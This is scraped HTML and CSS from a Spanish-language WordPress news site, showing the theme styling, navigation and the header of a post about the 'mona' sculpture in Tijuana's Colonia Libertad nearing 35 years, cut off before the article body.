.jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : #111111; } .jeg_nav_search { width : 34%; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #282828; } .jeg_mobile_wrapper .nav_wrap:before { background : #111111; } .jeg_mobile_wrapper { background-image : url("https://republicabajacalifornia.com/wp-content/uploads/2023/12/71890179-white-abstract-wave-lines-background.jpg"); background-repeat : no-repeat; background-position : center center; background-attachment : fixed; background-size : cover; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			/* Button */
.elementor-element-Qfof0GE .elementor-container .elementor-top-column .elementor-widget-wrap .elementor-widget-woocommerce-products .elementor-widget-container .woocommerce .elementor-grid .product .woocommerce-loop-product__buttons a{
	padding-right:20px !important;
	padding-left:20px !important;
}


#jeg_off_canvas > div.jeg_mobile_wrapper > div > div.item_main > div.jeg_aside_item.jeg_aside_html > span > h1 {
	color: #f1f1f1!important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="bp-legacy wp-singular post-template-default single single-post postid-1859 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child non-logged-in youzify-blue-scheme not-logged-in youzify-light-lighting-mode jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-6 elementor-page-1052">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    jueves, enero 29, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://republicabajacalifornia.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://republicabajacalifornia.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png"  alt="Brazo poderoso"data-light-src="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png" data-light-srcset="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png 1x,  2x" data-dark-src="https://republicabajacalifornia.com/wp-content/uploads/2023/12/Asset-5@2x-8.png" data-dark-srcset="https://republicabajacalifornia.com/wp-content/uploads/2023/12/Asset-5@2x-8.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-451 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/politica/">Política</a></li>
<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1564 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/republica-baja-california/">Republica Baja California</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/participacion-ciudadana/">Participación Ciudadana</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/embajadores/">Embajadores</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/brazo-poderoso-opina/">Brazo Poderoso Opina</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/formacion/">Formación</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/sin-palabras-galeria/">Sin Palabras</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-451 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/politica/">Política</a></li>
<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1564 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/republica-baja-california/">Republica Baja California</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/participacion-ciudadana/">Participación Ciudadana</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/embajadores/">Embajadores</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/brazo-poderoso-opina/">Brazo Poderoso Opina</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/category/formacion/">Formación</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828 bgnav" data-item-row="default" ><a href="https://republicabajacalifornia.com/sin-palabras-galeria/">Sin Palabras</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://republicabajacalifornia.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="fixed">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://republicabajacalifornia.com/">
		        <img class='jeg_logo_img' src="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png"  alt="Republica de Baja California"data-light-src="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png" data-light-srcset="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png 1x,  2x" data-dark-src="https://republicabajacalifornia.com/wp-content/uploads/2023/12/Asset-5@2x-8.png" data-dark-srcset="https://republicabajacalifornia.com/wp-content/uploads/2023/12/Asset-5@2x-8.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://republicabajacalifornia.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        		<div data-elementor-type="single-post" data-elementor-id="1052" class="elementor elementor-1052 elementor-location-single post-1859 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-participacion-ciudadana category-republica-baja-california" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2f3afdf e-flex e-con-boxed e-con e-parent" data-id="2f3afdf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-137c86e elementor-widget elementor-widget-breadcrumbs" data-id="137c86e" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://republicabajacalifornia.com/">Inicio</a></span> » <span><a href="https://republicabajacalifornia.com/category/noticias/">Noticias</a></span> » <span class="breadcrumb_last" aria-current="page">La iconica mona de la colonia libertad está próxima a cumplir 35 años</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-c0432d9 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="c0432d9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2b7b9a2 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://republicabajacalifornia.com/category/noticias/" class="elementor-post-info__terms-list-item">Noticias</a>, <a href="https://republicabajacalifornia.com/category/participacion-ciudadana/" class="elementor-post-info__terms-list-item">Participacion Ciudadana</a>, <a href="https://republicabajacalifornia.com/category/republica-baja-california/" class="elementor-post-info__terms-list-item">Republica Baja California</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-66176ae elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="66176ae" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">La iconica mona de la colonia libertad está próxima a cumplir 35 años</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-dffcb21 elementor-widget elementor-widget-post-info" data-id="dffcb21" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c5e5295 elementor-inline-item" itemprop="datePublished">
						<a href="https://republicabajacalifornia.com/2024/04/22/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>abril 22, 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-2b7b9a2 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://republicabajacalifornia.com/category/noticias/" class="elementor-post-info__terms-list-item">Noticias</a>, <a href="https://republicabajacalifornia.com/category/participacion-ciudadana/" class="elementor-post-info__terms-list-item">Participacion Ciudadana</a>, <a href="https://republicabajacalifornia.com/category/republica-baja-california/" class="elementor-post-info__terms-list-item">Republica Baja California</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-480d5d5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="480d5d5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ab19285 e-flex e-con-boxed e-con e-parent" data-id="ab19285" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4414ab5 e-con-full e-flex e-con e-child" data-id="4414ab5" data-element_type="container">
				<div class="elementor-element elementor-element-6b6b964 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6b6b964" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="683" src="https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-1024x683.jpg" class="attachment-large size-large wp-image-1858" alt="" srcset="https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-1024x683.jpg 1024w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-300x200.jpg 300w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-768x512.jpg 768w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-1536x1025.jpg 1536w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-1320x880.jpg 1320w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-750x500.jpg 750w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1-1140x760.jpg 1140w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b6efe91 elementor-widget elementor-widget-jnews_post_share_elementor" data-id="b6efe91" data-element_type="widget" data-widget_type="jnews_post_share_elementor.default">
				<div class="elementor-widget-container">
					<div  class='jeg_custom_share_wrapper   '><div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
